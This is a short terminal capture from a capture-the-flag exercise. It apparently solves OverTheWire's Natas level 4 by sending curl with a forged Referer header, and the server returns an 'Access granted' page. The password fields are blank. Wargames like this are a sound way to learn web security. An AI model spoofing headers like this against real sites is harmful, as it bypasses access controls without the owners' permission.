 chausofa@ubuntu:~$ curl -u "natas4: " -H "Referer: http://natas5.natas.labs.overthewire.org/" http://natas4.natas.l
abs.overthewire.org/index.php
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": " " };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>